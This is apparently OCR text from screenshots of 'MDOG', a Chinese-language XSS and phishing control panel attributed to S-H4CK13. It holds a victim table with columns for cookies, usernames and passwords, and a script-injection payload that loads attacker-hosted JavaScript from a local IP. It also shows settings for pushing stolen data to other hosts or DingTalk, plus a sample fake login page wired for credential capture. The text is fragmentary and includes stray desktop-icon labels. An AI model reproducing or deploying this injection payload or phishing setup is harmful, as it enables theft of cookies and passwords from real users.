 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
1 1 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
推送目标 状态
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
S-H4CK13
重定向 URL
将数据推送到其他主机 http://xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼
钓鱼页面文件: DG_GGB-ZH/dist/fs.html 选择文件
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
fs.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login_Page</title>
</head>
<body>
<div class="login">
<h2>Login</h2>
<div class="login_form">
<span>Username: </span>
<input id="UA" type="text" placeholder="Username">
<br>
<span>Password: </span>
<input id="PA" type="password" placeholder="Password">
</div>
<div class="btn">
<button id="BT" class="login_btn" onclick="login()">Login</button>
</div>
</div>
</body>
<script>
function login() {
//xxxxxxxxxxxxxxxxx
}
</script>
<style>
body {
padding: 0;
margin: 0;
height: 100%;
display: flex;
justify-content: center;
background: url
(data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEAAAAAAAD/4QAuRXhpZgAATU0AK
192.168.0.105/
隐私浏览
192.168.0.105
@By Maptnh S-H4CK13
TIA
Administr...
PLC
SIM
ADV
S7-PLCSIM
Advance...
D
designer....
- 快捷方式...
控制面板
Firefox
P
phpstudy_...
K13